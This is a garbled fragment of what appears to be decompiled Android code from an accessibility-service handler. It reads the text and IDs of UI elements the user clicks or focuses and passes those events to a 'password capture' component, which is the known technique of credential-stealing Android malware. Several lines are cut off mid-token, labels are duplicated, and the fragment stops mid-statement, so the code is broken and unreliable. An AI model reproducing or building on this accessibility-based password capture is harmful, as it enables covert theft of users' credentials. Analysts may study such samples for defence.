 er integer0 = accessibilityEvent0 == null ? null : ((int)accessibilityEvent0.getEventType());
teger0 == null) {
_17:
f(integer0 == null) {
abel_38:
if(integer0 != null && ((int)integer0) == 1 || integer0 != null && ((int)integer0) == 0x800000) {
StringBuilder stringBuilder1 = new StringBuilder();
stringBuilder1.append("onAccessibilityEvent:viewClicked->");
AccessibilityNodeInfo accessibilityNodeInfo3 = accessibilityEvent0.getSource();
stringBuilder1.append((accessibilityNodeInfo3 == null ? null : accessibilityNodeInfo3.getText()));
stringBuilder1.append(",id->");
AccessibilityNodeInfo accessibilityNodeInfo4 = accessibilityEvent0.getSource();
stringBuilder1.append((accessibilityNodeInfo4 == null ? null : accessibilityNodeInfo4.getViewIdResourceName()));
Log.e("szj", stringBuilder1.toString());
this.getPasswordCapture().onViewClicked(accessibilityEvent0);
}
else if(integer0 != null && ((int)integer0) == 8) {
AccessibilityNodeInfo accessibilityNodeInfo5 = accessibilityEvent0.getSource();
if(accessibilityNodeInfo5 != null) {
this.getPasswordCapture().onViewFocus(accessibilityNodeInfo5);
}
}
lse {
if(((int)integer0) != 16) {